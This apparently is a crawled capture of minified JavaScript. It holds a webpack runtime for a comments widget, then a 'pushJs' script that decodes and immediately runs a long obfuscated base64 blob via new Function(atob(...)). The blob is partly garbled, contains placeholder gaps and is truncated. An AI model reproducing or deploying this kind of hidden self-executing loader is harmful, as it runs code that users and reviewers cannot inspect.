9:"aa294115585481271877",7447:"605401445e7aa941bb7f",7462:"483bb3f560c2c14e15dd",7494:"e96201123754482c07fd",7503:"bc132f69ec6800a4c8ef",7526:"270731a0a66b53e9d387",7563:"5b2f490a5d623f723588",7565:"c9a4c0c65c99853d6344",7649:"f4b7544c76e85c0dbfe3",7777:"cab07ba279e169409e21",7799:"d2fa78b9cefaa1db3fc8",7817:"4e22fcc47113c5fbfca1",7863:"3aa7934d31317b630bed",7961:"9fc2981d90c20fe3c7d0",8008:"02b08ebd949a59e7cf7c",8033:"ec9d6bfd7b3a3b8626b2",8081:"dc1d26624a50896239f0",8088:"196618314b279f865420",8196:"a5181f6e469b78b987fd",8216:"3caae9f7781638e4a4c7",8233:"bf36344cc711096fc7ae",8282:"24172664b17c2ff9bd08",8285:"9147ac4a81fcde7d4436",8292:"e590dd6c2f5a40e48f38",8306:"43a2f6ba0017e35ed3b0",8378:"1720c72871c6659966e8",8464:"717596aee05a12481077",8500:"fbc20f0a77fa122ec656",8570:"c7e473af31044bc455bb",8632:"e7e4925c41ed15c582c3",8678:"d44f83c1055a782a4089",8710:"67477ea4b5fbc85bba7a",8745:"a97e4b1aa5b30f2bc896",8823:"d40982d5017bdbb4d529",8832:"6280f87ca874e8014a96",8840:"3b47804d7efd5feaf7bf",8879:"71e57165a99e53ad35e5",8900:"3c4d43a23c70d521b296",8934:"774a8bb2d4a83dacc40e",9035:"5eb2536c8f1f28b6d5cc",9053:"a63970178a779fe77a86",9106:"11dd9efeff183619820f",9158:"211291ddc14d38340caa",9188:"8fcfcce0bb40b8d76fd8",9302:"ae957dcaa8be3f2997a5",9322:"7bb0326b6f1dff0226ab",9366:"0a935035717cb0f8316c",9410:"3d2eea86515d44aa0e53",9411:"9107250a3571414a2a02",9451:"dff25958de18da28d592",9466:"f0abdd33c67733247a66",9490:"bad3f2d28fe7029d866e",9523:"346ec15d1f88c5987be2",9676:"69753a57c367faa507e7",9690:"d31adbc5bbf0dd7d9dd1",9707:"39b3a597d9ebf9194e49",9716:"a7037fe33afd1e8139d5",9718:"8bdc539b4999df62410a",9737:"5c2434d45f90667c84a6",9746:"b349a5f0b259bc3ff097",9860:"c6809670598947c97ef3",9871:"1930d796102e23ab8b80",9921:"96771fc307423dc0d242",9972:"7d17b8df6c99d2e62ac2",9990:"153c8a213a6f8eaa08b3"}[e]+".js"),o.hu=e=>e+"."+o.h()+".hot-update.js",o.hmrF=()=>"main."+o.h()+".hot-update.json",o.h=()=>"a5bdb360e379c87d58aa",o.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),o.hmd=e=>((e=Object.create(e)).children||(e.children=[]),Object.defineProperty(e,"exports",{enumerable:!0,set:()=>{throw new Error("ES Modules may not assign module.exports or exports.*, Use ESM export syntax, instead: "+e.id)}}),e),o.o=(e,n)=>Object.prototype.hasOwnProperty.call(e,n),t={},r="anycomment-comments:",o.l=(e,n,a,l)=>{if(t[e])t[e].push(n);else{var i,u;if(void 0!==a)for(var c=document.getElementsByTagName("script"),s=0;s<c.length;s++){var f=c[s];if(f.getAttribute("src")==e||f.getAttribute("data-webpack")==r+a){i=f;break}}i||(u=!0,(i=document.createElement("script")).charset="utf-8",i.timeout=120,o.nc&&i.setAttribute("nonce",o.nc),i.setAttribute("data-webpack",r+a),i.src=e),t[e]=[n];var d=(n,r)=>{i.onerror=i.onload=null,clearTimeout(p);var a=t[e];if(delete t[e],i.parentNode&&i.parentNode.removeChild(i),a&&a.forEach((e=>e(r))),n)return n(r)},p=setTimeout(d.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=d.bind(null,i.onerror),i.onload=d.bind(null,i.onload),u&&document.head.appendChild(i)}},o.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},o.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),(()=>{var e,n,t,r,a={},l=o.c,i=[],u=[],c="idle";function s(e){c=e;for(var n=0;n<u.length;n++)u[n].call(null,e)}function f(e){if(0===n.length)return e();var t=n;return n=[],Promise.all(t).then((function(){return f(e)}))}function d(e){if("idle"!==c)throw new Error("check() is only allowed in idle status");return s("check"),o.hmrM().then((function(r){if(!r)return s(m()?"ready":"idle"),null;s("prepare");var a=[];return n=[],t=[],Promise.all(Object.keys(o.hmrC).reduce((function(e,n){return o.hmrC[n](r.c,r.r,r.m,e,t,a),e}),[])).then((function(){return f((function(){return e?h(e):(s("ready"),a)}))}))}))}function p(e){return"ready"!==c?Promise.resolve().then((function(){throw new Error("apply() is only allowed in ready status")})):h(e)}function h(e){e=e||{},m();var n=t.map((function(n){return n(e)}));t=void 0;var a,l=n.map((function(e){return e.error})).filter(Boolean);if(l.length>0)return s("abort"),Promise.resolve().then((function(){throw l[0]}));s("dispose"),n.forEach((function(e){e.dispose&&e.dispose()})),s("apply");var o=function(e){a||(a=e)},i=[];return n.forEach((function(e){if(e.apply){var n=e.apply(o);if(n)for(var t=0;t<n.length;t++)i.push(n[t])}})),a?(s("fail"),Promise.resolve().then((function(){throw a}))):r?h(e).then((function(e){return i.forEach((function(n){e.indexOf(n)<0&&e.push(n)})),e})):(s("idle"),Promise.resolve(i))}function m(){if(r)return t||(t=[]),Object.keys(o.hmrI).forEach((function(e){r.forEach((function(n){o.hmrI[e](n,t)}))})),r=void 0,!0}o.hmrD=a,o.i.push((function(h){var m,v,b,g,y=h.module,w=function(t,r){var a=l[r];if(!a)return t;var o=function(n){if(a.hot.active){if(l[n]){var o=l[n].parents;-1===o.indexOf(r)&&o.push(r)}else i=[r],e=n;-1===a.children.indexOf(n)&&a.children.push(n)}else console.warn("[HMR] unexpected require("+n+") from disposed module "+r),i=[];return t(n)},u=function(e){return{configurable:!0,enumerable:!0,get:function(){return t[e]},set:function(n){t[e]=n}}};for(var d in t)Object.prototype.hasOwnProperty.call(t,d)&&"e"!==d&&Object.defineProperty(o,d,u(d));return o.e=function(e){return function(e){switch(c){case"ready":return s("prepare"),n.push(e),f((function(){s("ready")})),e;case"prepare":return n.push(e),e;default:return e}}(t.e(e))},o}(h.require,h.id);y.hot=(m=h.id,v=y,g={_acceptedDependencies:{},_acceptedErrorHandlers:{},_declinedDependencies:{},_selfAccepted:!1,_selfDeclined:!1,_selfInvalidated:!1,_disposeHandlers:[],_main:b=e!==m,_requireSelf:function(){i=v.parents.slice(),e=b?void 0:m,o(m)},active:!0,accept:function(e,n,t){if(void 0===e)g._selfAccepted=!0;else if("function"==typeof e)g._selfAccepted=e;else if("object"==typeof e&&null!==e)for(var r=0;r<e.length;r++)g._acceptedDependencies[e[r]]=n||function(){},g._acceptedErrorHandlers[e[r]]=t;else g._acceptedDependencies[e]=n||function(){},g._acceptedErrorHandlers[e]=t},decline:function(e){if(void 0===e)g._selfDeclined=!0;else if("object"==typeof e&&null!==e)for(var n=0;n<e.length;n++)g._declinedDependencies[e[n]]=!0;else g._declinedDependencies[e]=!0},dispose:function(e){g._disposeHandlers.push(e)},addDisposeHandler:function(e){g._disposeHandlers.push(e)},removeDisposeHandler:function(e){var n=g._disposeHandlers.indexOf(e);n>=0&&g._disposeHandlers.splice(n,1)},invalidate:function(){switch(this._selfInvalidated=!0,c){case"idle":t=[],Object.keys(o.hmrI).forEach((function(e){o.hmrI[e](m,t)})),s("ready");break;case"ready":Object.keys(o.hmrI).forEach((function(e){o.hmrI[e](m,t)}));break;case"prepare":case"check":case"dispose":case"apply":(r=r||[]).push(m)}},check:d,apply:p,status:function(e){if(!e)return c;u.push(e)},addStatusHandler:function(e){u.push(e)},removeStatusHandler:function(e){var n=u.indexOf(e);n>=0&&u.splice(n,1)},data:a[m]},e=void 0,g),y.parents=i,y.children=[],i=[],h.require=w})),o.hmrC={},o.hmrI={}})(),(()=>{var e;o.g.importScripts&&(e=o.g.location+"");var n=o.g.document;if(!e&&n&&(n.currentScript&&(e=n.currentScript.src),!e)){var t=n.getElementsByTagName("script");t.length&&(e=t[t.length-1].src)}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),o.p=e})(),(()=>{var e={179:0};o.f.j=(n,t)=>{var r=o.o(e,n)?e[n]:void 0;if(0!==r)if(r)t.push(r[2]);else{var a=new Promise(((t,a)=>r=e[n]=[t,a]));t.push(r[2]=a);var l=o.p+o.u(n),i=new Error;o.l(l,(t=>{if(o.o(e,n)&&(0!==(r=e[n])&&(e[n]=void 0),r)){var a=t&&("load"===t.type?"missing":t.type),l=t&&t.target&&t.target.src;i.message="Loading chunk "+n+" failed.\n("+a+": "+l+")",i.name="ChunkLoadError",i.type=a,i.request=l,r[1](i)}}),"chunk-"+n,n)}};var n,t,r,a,l={};function i(e){return new Promise(((n,t)=>{l[e]=n;var r=o.p+o.hu(e),a=new Error;o.l(r,(n=>{if(l[e]){l[e]=void 0;var r=n&&("load"===n.type?"missing":n.type),o=n&&n.target&&n.target.src;a.message="Loading hot update chunk "+e+" failed.\n("+r+": "+o+")",a.name="ChunkLoadError",a.type=r,a.request=o,t(a)}}))}))}function u(l){function i(e){for(var n=[e],t={},r=n.map((function(e){return{chain:[e],id:e}}));r.length>0;){var a=r.pop(),l=a.id,i=a.chain,c=o.c[l];if(c&&(!c.hot._selfAccepted||c.hot._selfInvalidated)){if(c.hot._selfDeclined)return{type:"self-declined",chain:i,moduleId:l};if(c.hot._main)return{type:"unaccepted",chain:i,moduleId:l};for(var s=0;s<c.parents.length;s++){var f=c.parents[s],d=o.c[f];if(d){if(d.hot._declinedDependencies[l])return{type:"declined",chain:i.concat([f]),moduleId:l,parentId:f};-1===n.indexOf(f)&&(d.hot._acceptedDependencies[l]?(t[f]||(t[f]=[]),u(t[f],[l])):(delete t[f],n.push(f),r.push({chain:i.concat([f]),id:f})))}}}}return{type:"accepted",moduleId:e,outdatedModules:n,outdatedDependencies:t}}function u(e,n){for(var t=0;t<n.length;t++){var r=n[t];-1===e.indexOf(r)&&e.push(r)}}o.f&&delete o.f.jsonpHmr,n=void 0;var c={},s=[],f={},d=function(e){console.warn("[HMR] unexpected require("+e.id+") to disposed module")};for(var p in t)if(o.o(t,p)){var h,m=t[p],v=!1,b=!1,g=!1,y="";switch((h=m?i(p):{type:"disposed",moduleId:p}).chain&&(y="\nUpdate propagation: "+h.chain.join(" -> ")),h.type){case"self-declined":l.onDeclined&&l.onDeclined(h),l.ignoreDeclined||(v=new Error("Aborted because of self decline: "+h.moduleId+y));break;case"declined":l.onDeclined&&l.onDeclined(h),l.ignoreDeclined||(v=new Error("Aborted because of declined dependency: "+h.moduleId+" in "+h.parentId+y));break;case"unaccepted":l.onUnaccepted&&l.onUnaccepted(h),l.ignoreUnaccepted||(v=new Error("Aborted because "+p+" is not accepted"+y));break;case"accepted":l.onAccepted&&l.onAccepted(h),b=!0;break;case"disposed":l.onDisposed&&l.onDisposed(h),g=!0;break;default:throw new Error("Unexception type "+h.type)}if(v)return{error:v};if(b)for(p in f[p]=m,u(s,h.outdatedModules),h.outdatedDependencies)o.o(h.outdatedDependencies,p)&&(c[p]||(c[p]=[]),u(c[p],h.outdatedDependencies[p]));g&&(u(s,[h.moduleId]),f[p]=d)}t=void 0;for(var w,k=[],E=0;E<s.length;E++){var S=s[E],_=o.c[S];_&&(_.hot._selfAccepted||_.hot._main)&&f[S]!==d&&!_.hot._selfInvalidated&&k.push({module:S,require:_.hot._requireSelf,errorHandler:_.hot._selfAccepted})}return{dispose:function(){var n;r.forEach((function(n){delete e[n]})),r=void 0;for(var t,a=s.slice();a.length>0;){var l=a.pop(),i=o.c[l];if(i){var u={},f=i.hot._disposeHandlers;for(E=0;E<f.length;E++)f[E].call(null,u);for(o.hmrD[l]=u,i.hot.active=!1,delete o.c[l],delete c[l],E=0;E<i.children.length;E++){var d=o.c[i.children[E]];d&&((n=d.parents.indexOf(l))>=0&&d.parents.splice(n,1))}}}for(var p in c)if(o.o(c,p)&&(i=o.c[p]))for(w=c[p],E=0;E<w.length;E++)t=w[E],(n=i.children.indexOf(t))>=0&&i.children.splice(n,1)},apply:function(e){for(var n in f)o.o(f,n)&&(o.m[n]=f[n]);for(var t=0;t<a.length;t++)a[t](o);for(var r in c)if(o.o(c,r)){var i=o.c[r];if(i){w=c[r];for(var u=[],d=[],p=[],h=0;h<w.length;h++){var m=w[h],v=i.hot._acceptedDependencies[m],b=i.hot._acceptedErrorHandlers[m];if(v){if(-1!==u.indexOf(v))continue;u.push(v),d.push(b),p.push(m)}}for(var g=0;g<u.length;g++)try{u[g].call(null,w)}catch(n){if("function"==typeof d[g])try{d[g](n,{moduleId:r,dependencyId:p[g]})}catch(t){l.onErrored&&l.onErrored({type:"accept-error-handler-errored",moduleId:r,dependencyId:p[g],error:t,originalError:n}),l.ignoreErrored||(e(t),e(n))}else l.onErrored&&l.onErrored({type:"accept-errored",moduleId:r,dependencyId:p[g],error:n}),l.ignoreErrored||e(n)}}}for(var y=0;y<k.length;y++){var E=k[y],S=E.module;try{E.require(S)}catch(n){if("function"==typeof E.errorHandler)try{E.errorHandler(n,{moduleId:S,module:o.c[S]})}catch(t){l.onErrored&&l.onErrored({type:"self-accept-error-handler-errored",moduleId:S,error:t,originalError:n}),l.ignoreErrored||(e(t),e(n))}else l.onErrored&&l.onErrored({type:"self-accept-errored",moduleId:S,error:n}),l.ignoreErrored||e(n)}}return s}}}self.webpackHotUpdateanycomment_comments=(e,n,r)=>{for(var i in n)o.o(n,i)&&(t[i]=n[i]);r&&a.push(r),l[e]&&(l[e](),l[e]=void 0)},o.hmrI.jsonp=function(e,n){t||(t={},a=[],r=[],n.push(u)),o.o(t,e)||(t[e]=o.m[e])},o.hmrC.jsonp=function(l,c,s,f,d,p){d.push(u),n={},r=c,t=s.reduce((function(e,n){return e[n]=!1,e}),{}),a=[],l.forEach((function(t){o.o(e,t)&&void 0!==e[t]&&(f.push(i(t)),n[t]=!0)})),o.f&&(o.f.jsonpHmr=function(t,r){n&&!o.o(n,t)&&o.o(e,t)&&void 0!==e[t]&&(r.push(i(t)),n[t]=!0)})},o.hmrM=()=>{if("undefined"==typeof fetch)throw new Error("No browser support: need fetch API");return fetch(o.p+o.hmrF()).then((e=>{if(404!==e.status){if(!e.ok)throw new Error("Failed to fetch update manifest "+e.statusText);return e.json()}}))};var c=(n,t)=>{var r,a,[l,i,u]=t,c=0;for(r in i)o.o(i,r)&&(o.m[r]=i[r]);if(u)u(o);for(n&&n(t);c<l.length;c++)a=l[c],o.o(e,a)&&e[a]&&e[a][0](),e[l[c]]=0},s=self.webpackChunkanycomment_comments=self.webpackChunkanycomment_comments||[];s.forEach(c.bind(null,0)),s.push=c.bind(null,s.push.bind(s))})();o(53661)})();

--- FILE ---
content_type: application/javascript
request_url: https://media.olmiweb.com/pushJs/GvGiVC8L.js
body_size: 14727
content:
!function(){let c=new Function(atob('[base64]/nv6Tnvqvnv6Pnvq7nv7znvqDnv7Lnv7Tnv6Lnvqfnv7Tnv7Pnv7Xnv67nv6Tnv7PnvqDnvrznv6Hnv7Lnv6nnv6Tnv7Pnv67nv6jnv6nnvqfnv6Lnvq/nv6Hnvrrnvrfnv7/nvrfnvq7nv7znv7Xnv6Lnv7Pnv7Lnv7Xnv6nnvq/nv4rnv6bnv7Pnv6/nv5znvqDnv6Hnv6vnv6jnv6jnv7XnvqDnv5rnvq/nv4rnv6bnv7Pnv6/nv5znvqDnv7Xnv6bnv6nnv6Pnv6jnv6rnvqDnv5rnvq/nvq7nvq7nvqznvrfnv7/nvrbnvq7nvq3nvrfnv7/nvrXnvq3nvrfnv7/nvrTnvq3nvrfnv7/nvrPnvq3nvrfnv7/nvrLnvq3nvrfnv7/nvrHnvq3nvrfnv7/nvrDnvq3nvrfnv7/nvr/nvqrnv6Hnvrznv7rnv6Hnv7Lnv6nnv6Tnv7Pnv67nv6jnv6nnvqfnv6Dnvq/nv6/nvqvnv67nvq7nv7znv7Hnv6bnv7Xnvqfnv63nvrrnvqDnvqDnvrznv6Hnv6jnv7Xnvq/nv6vnv6Lnv7Pnvqfnv6znvrrnvrfnv7/nvrfnvrznv6znvrvnv6/nv5znvqDnv6vnv6Lnv6nnv6Dnv7Pnv6/nvqDnv5rnvrznv6znvqznvqznvq7nv7znv6vnv6Lnv7Pnvqfnv6vnvrrnv6/nv5znvqDnv6Tnv6/nv6bnv7Xnv4Tnv6jnv6Pnv6Lnv4bnv7PnvqDnv5rnvq/nv6znvq7nv5nnv67nvrznv63nvqznvrrnv5Tnv7Pnv7Xnv67nv6nnv6Dnv5znvqDnv6Hnv7Xnv6jnv6rnv4Tnv6/nv6bnv7Xnv4Tnv6jnv6Pnv6LnvqDnv5rnvq/nv6vnvq7nvrznv7rnv7Xnv6Lnv7Pnv7Lnv7Xnv6nnvqfnv63nvrznv7rnv6Tnv6jnv6nnv7Tnv7Pnvqfnv6rnvrrnvqDnv4Dnv7Hnv4Dnv67nv5Hnv4Tnvr/nv4vnvqDnvqvnv6jnvrrnvqbnv5znv5rnvqvnv7fnvrrnv6rnvqznvqDnv6/nv4Dnvr7nvrDnv5Tnv6znv73nv7DnvqDnvrznv67nv6Hnvq/nv6Tnv5znv7fnv5rnvq7nv7Xnv6Lnv7Pnv7Lnv7Xnv6nnvrznv6Tnv5znv7fnv5rnvrrnvrfnv7/nvrbnvrznv7Hnv6bnv7Xnvqfnv7bnvrznv67nv6Hnvq/nv6Tnv5znvqDnv4Tnv7Lnv7Tnv7Pnv6jnv6rnv4Lnv7Hnv6Lnv6nnv7PnvqDnv5rnvq7nv7znv7bnvrrnv6nnv6Lnv7Dnvqfnv4Tnv7Lnv7Tnv7Pnv6jnv6rnv4Lnv7Hnv6Lnv6nnv7Pnvq/nv6Dnvq/nvqDMtcylzKXMosyhzKjMtcyizK7MqcyuzLPnvqDnvqvnv6Lnvq/nvrfnv7/nvrXnvrfnv6Tnvrfnvq7nvq7nvq7nvrznv7rnv6Lnv6vnv7Tnv6Lnv7znv7bnvrrnv6Tnv5znv6Dnvq/nvqDvo4nvo5jvo4/vo4vvo57vo4/vo6/vo5zvo4/vo4Tvo57nvqDnvqvnv6Lnvq/nvrfnv7/nvrbnvrHnvrLnvrTnvq7nvq7nv5rnvq/nv6Dnvq/nvqDvtZHvtafvtaHvtabvtb3vtb/vtZfvtaTvtbfvtbzvtabnvqDnvqvnv6Lnvq/nvrfnv7/nvrbnv6bnv6Lnv6Xnvq7nvq7nvq7nvrznv67nv6Hnvq/nv7Pnv77nv7fnv6Lnv6jnv6Hnvqfnv7bnv5znv6Dnvq/nvqDuu4buu4Huu4buu5vuu6zuu5ruu5zuu5vuu4Duu4Luu6ruu5nuu4ruu4Huu5vnvqDnvqvnv6Lnvq/nvrfnv7/nv6TnvrLnvr/nvq7nvq7nv5rnvrrnvrrnvrrnv6Dnvq/nvqDuv7buv6Xuv77uv7Puv6Tuv7nuv7/uv77nvqDnvqvnv6Lnvq/nvrfnv7/nv6PnvrHnvr7nvq7nvq7nvq7nv7bnv5znv6Dnvq/nvqDuu4buu4Huu4buu5vuu6zuu5ruu5zuu5vuu4Duu4Luu6ruu5nuu4ruu4Huu5vnvqDnvqvnv6Lnvq/nvrfnv7/nv6TnvrLnvr/nvq7nvq7nv5rnvq/nv6Dnvq/nvqDMtcylzKXMosyhzKjMtcyizK7MqcyuzLPnvqDnvqvnv6Lnvq/nvrfnv7/nvrXnvrfnv6Tnvrfnvq7nvq7nvqvnvqbnvqbnv5znv5rnvqvnvqbnvqbnv5znv5rnvqvnv6nnv7Lnv6vnv6vnvq7nvrznv7rnv67nv6Hnvq/nv7bnvq7nv6Tnv5znvqDnv6Pnv67nv7Tnv7fnv6bnv7Pnv6Tnv6/nv4Lnv7Hnv6Lnv6nnv7PnvqDnv5rnvq/nv7bnvq7nvrznv6Tnv6jnv6nnv7Tnv7Pnvqfnv7Xnvrrnv6Dnvq/nvqDuiYXuiYbuiLfuiYLuiY3uiaHuiLbuiZTuiazuibfuia7uiabuiYTuiaHuiLbuiZ7uiaXuiZbuiZvuiYDuibXuiLHuib7uiaruibHuiYXuiaLuiZ/uiLPuiY3uibbuib3uiajuiL7uiLPuiYzuiaruiYnuib/uiYXuianuiYDuiZfuiZbuiLPuiabuiYzuibbuiYLuiL7uianuiL7uia3uiLDuiaPuiZbuiZTuiaHuiYTuiYjuiYXuiYbuiYPuiZ3uiYzuiajuiZvuiYPuibPuiaruianuiabuibHuiaTuiYjuibHuiY/uiY3uiZvuibLuiazuiLDuiavuibDuiZjuiYDuiZLnvqDnvqvnv6Lnvq/nvq7nvq7nvrznv6Hnv7Lnv6nnv6Tnv7Pnv67nv6jnv6nnvqfnv7Tnvq/nv7Pnvqvnv7Lnvq7nv7znv67nv6Hnvq/nv7Pnv5znvqDnv6vnv6Lnv6nnv6Dnv7Pnv6/nvqDnv5rnvrrnvrrnvrrnv7Lnv5znvqDnv6vnv6Lnv6nnv6Dnv7Pnv6/nvqDnv5rnvq7nv7znv7Xnv6Lnv7Pnv7Lnv7Xnv6nnvqfnv7Pnv5znvqDnv6Lnv7Hnv6Lnv7Xnv77nvqDnv5rnvq/nv6Hnv7Lnv6nnv6Tnv7Pnv67nv6jnv6nnvq/nv7Hnvqvnv7Dnvq7nv7znv7Xnv6Lnv7Pnv7Lnv7Xnv6nnvqfnv7Hnvrrnvrrnvrrnv7Lnv5znv7Dnv5rnvrznv7rnvqvnv7Lnvq7nvrznv7rnv7Xnv6Lnv7Pnv7Lnv7Xnv6nnvqbnv5znv5rnvrznv7rnv6Hnv7Lnv6nnv6Tnv7Pnv67nv6jnv6nnvqfnv7/nvq/nv73nvq7nv7znv6Tnv6jnv6nnv7Tnv7Pnvqfnv4bnvrrnvqDnvrrnvqDnv5znvqDnv7Xnv6Lnv7fnv6Lnv6bnv7PnvqDnv5rnvq/nvq/nvrfnv7/nvrPnvqrnv73nv5znvqDnv6vnv6Lnv6nnv6Dnv7Pnv6/nvqDnv5rnvqLnvrfnv7/nvrPnvq7nvqLnvrfnv7/nvrPnvq7nvrznv6Tnv6jnv6nnv7Tnv7Pnvqfnv4Xnvrrnvq/nv73nvqznv4bnvq7nv5znv6Dnvq/nvqDumK7umLnumKzumLDumL3umL/umLnnvqDnvqvnv6Lnvq/nvrfnv7/nvrTnv6bnvrLnvq7nvq7nv5rnvq/nvqjnv5vnv5vnvqjnv6DnvqvnvqDnvqznvqDnvq7nv5znv6Dnvq/nvqDumK7umLnumKzumLDumL3umL/umLnnvqDnvqvnv6Lnvq/nvrfnv7/nvrTnv6bnvrLnvq7nvq7nv5rnvq/nvqjnv5jnvqjnv6DnvqvnvqDnvqjnvqDnvq7nvrznv6Tnv6jnv6nnv7Tnv7Pnvqfnv4Tnvrrnv6Tnv5znvqDnv6bnv7Pnv6jnv6XnvqDnv5rnvq/nv4Xnvq7nvrznv7Xnv6Lnv7Pnv7Lnv7Xnv6nnvqfnv5Lnv67nv6nnv7Pnvr/nv4bnv7Xnv7Xnv6bnv77nv5znvqDnv6Hnv7Xnv6jnv6rnvqDnv5rnvq/nv5znvqnnvqnnvqnnv4Tnv5rnv5znvqDnv6rnv6bnv7fnvqDnv5rnvq/nv4Pnvrrnvrnnv4Pnv5znv6Dnvq/nvqDukrXukr7ukrfukqTukpXukrnukrLukrPukpfukqLnvqDnvqvnv6Lnvq/nvrfnv7/nvrXnvrXnv6Hnvq7nvq7nv5rnvq/nvrfnv7/nvrfnvq7nvq7nvq7nvrznv7rnv6Hnv7Lnv6nnv6Tnv7Pnv67nv6jnv6nnvqfnv4Lnvq/[base64]/nvqDvvY7vvYnnvqDnvqvnv6Lnvq/nvrfnv7/nvrbnv6Tnv6TnvrLnvq7nvq7nvrznv4Hnvrrnv4Hnv5znvqDnv7Tnv7Lnv6Xnv7Tnv7Pnv7XnvqDnv5rnvq/nvrfnv7/nvrfnvqvnvrfnv7/nvrXnvq7nv5znv6Dnvq/nvqDaktqJ2qraidqR2oPalNql2ofaldqD576g576r57+i576v576357+/5761576z576257+h576u576u57+a576v576u576857+157+i57+z57+y57+157+p576n57+B576857+657+x57+m57+1576n57+A5766576357+/5763576r57+P5766576m57+c57+a576r57+O576r57+N576r57+M5766576357+/576057+l576+57+m57+k57+m57635763576r57+L5766576m57+c57+a576r57+K5766576m57+c57+a576r57+J5766576g576g576r57+I5766576357+/[base64]/57625760576w576u576u576u576857+W576657+p57+i57+w576n57+E57+y57+057+z57+o57+q57+C57+x57+i57+p57+z576v57+g576v576gzK/Mv8yzzLLMqcyuzLXMssyq576g576r57+i576v576357+/5761576357+m576x576u576u576u576857+V576657+p57+i57+w576n57+E57+y57+057+z57+o57+q57+C57+x57+i57+p57+z576v57+g576v576g74ae74aO74af74aZ74aO74af74aP74ae74aF74aO74aJ576g576r57+i576v576357+/57+h5762576y576u576u576u576857+U576657+p57+i57+w576n57+E57+y57+057+z57+o57+q57+C57+x57+i57+p57+z576v57+g576v576g74+A74+Q74+T74+V74+A74+X74+X576g576r57+i576v576357+/57625762576z57+l576u576u576u576857+T576657+p57+i57+w576n57+E57+y57+057+z57+o57+q57+C57+x57+i57+p57+z576v57+g576v576g74iz74ij74il74io74iy74ig74im74iz74ik74ik576g576r57+i576v576357+/57+h57+l57+m576u576u576u576857+S576657+p57+i57+w576n57+E57+y57+057+z57+o57+q57+C57+x57+i57+p57+z576v57+g576v576g77GS77GC77GE77GF77GG77GB77GV77GM77GU576g576r57+i576v576357+/5762576+57+j576+576u576u576u576857+R576657+p57+i57+w576n57+E57+y57+057+z57+o57+q57+C57+x57+i57+p57+z576v57+g576v576g756z756j756g756n7561756k756z756o756v756o7561576g576r57+i576v576357+/5762576y576057+m576u576u576u576857+Q576657+p57+i57+w576n57+E57+y57+057+z57+o57+q57+C57+x57+i57+p57+z576v57+g576v576g27jbqNuk26Xbvtu527/butu626XbuNu+576g576r57+i576v576357+/5761576z576w5760576u576u576u576857+657+i57+r57+057+i57+857+X576657+k57+c57+g576v576g76OJ76OY76OP76OL76Oe76OP76Ov76Oc76OP76OE76Oe576g576r57+i576v576357+/5762576x576y5760576u576u57+a576v57+g576v576g77WR77Wn77Wh77Wm77W977W/77WX77Wk77W377W877Wm576g576r57+i576v576357+/576257+m57+i57+l576u576u576u576857+u57+h576v57+z57++57+357+i57+o57+h576n57+X57+c57+g576v576g7ruG7ruB7ruG7rub7rus7rua7ruc7rub7ruA7ruC7ruq7ruZ7ruK7ruB7rub576g576r57+i576v576357+/57+k576y576/576u576u57+a57665766576657+g576v576g7r+27r+l7r++7r+z7r+k7r+57r+/7r++576g576r57+i576v576357+/57+j576x576+576u576u576u57+X57+c57+g576v576g7ruG7ruB7ruG7rub7rus7rua7ruc7rub7ruA7ruC7ruq7ruZ7ruK7ruB7rub576g576r57+i576v576357+/57+k576y576/576u576u57+a576v57+g576v576g7o687o6s7o697o6m7o6h7o65576g576r57+i576v576357+/57625760576w576u576u576r576m576m57+c57+a576r576m576m57+c57+a576r57+p57+y57+r57+r576u576857+W576657+k57+c57+g576v576g76OJ76OY76OP76OL76Oe76OP76Ov76Oc76OP76OE76Oe576g576r57+i576v576357+/5762576x576y5760576u576u57+a576v57+g576v576g77WR77Wn77Wh77Wm77W977W/77WX77Wk77W377W877Wm576g576r57+i576v576357+/576257+m57+i57+l576u576u576u576857+u57+h576v57+z57++57+357+i57+o57+h576n57+W57+c57+g576v576g7ruG7ruB7ruG7rub7rus7rua7ruc7rub7ruA7ruC7ruq7ruZ7ruK7ruB7rub576g576r57+i576v576357+/57+k576y576/576u576u57+a57665766576657+g576v576g7r+27r+l7r++7r+z7r+k7r+57r+/7r++576g576r57+i576v576357+/57+j576x576+576u576u576u57+W57+c57+g576v576g7ruG7ruB7ruG7rub7rus7rua7ruc7rub7ruA7ruC7ruq7ruZ7ruK7ruB7rub576g576r57+i576v576357+/57+k576y576/576u576u57+a576v57+g576v576gzK/Mv8yzzLLMqcyuzLXMssyq576g576r57+i576v576357+/5761576357+m576x576u576u576r576m576m57+c57+a576r576m576m57+c57+a576r57+p57+y57+r57+r576u576857+V576657+k57+c57+g576v576g76OJ76OY76OP76OL76Oe76OP76Ov76Oc76OP76OE76Oe576g576r57+i576v576357+/5762576x576y5760576u576u57+a576v57+g576v576g77WR77Wn77Wh77Wm77W977W/77WX77Wk77W377W877Wm576g576r57+i576v576357+/576257+m57+i57+l576u576u576u576857+u57+h576v57+z57++57+357+i57+o57+h576n57+V57+c57+g576v576g7ruG7ruB7ruG7rub7rus7rua7ruc7rub7ruA7ruC7ruq7ruZ7ruK7ruB7rub576g576r57+i576v576357+/57+k576y576/576u576u57+a57665766576657+g576v576g7r+27r+l7r++7r+z7r+k7r+57r+/7r++576g576r57+i576v576357+/57+j576x576+576u576u576u57+V57+c57+g576v576g7ruG7ruB7ruG7rub7rus7rua7ruc7rub7ruA7ruC7ruq7ruZ7ruK7ruB7rub576g576r57+i576v576357+/57+k576y576/576u576u57+a576v57+g576v576g74ae74aO74af74aZ74aO74af74aP74ae74aF74aO74aJ576g576r57+i576v576357+/57+h5762576y576u576u576r576m576m57+c57+a576r576m576m57+c57+a576r57+p57+y57+r57+r576u576857+U576657+k57+c57+g576v576g76OJ76OY76OP76OL76Oe76OP76Ov76Oc76OP76OE76Oe576g576r57+i576v576357+/5762576x576y5760576u576u57+a576v57+g576v576g77WR77Wn77Wh77Wm77W977W/77WX77Wk77W377W877Wm576g576r57+i576v576357+/576257+m57+i57+l576u576u576u576857+u57+h576v57+z57++57+357+i57+o57+h576n57+U57+c57+g576v576g7ruG7ruB7ruG7rub7rus7rua7ruc7rub7ruA7ruC7ruq7ruZ7ruK7ruB7rub576g576r57+i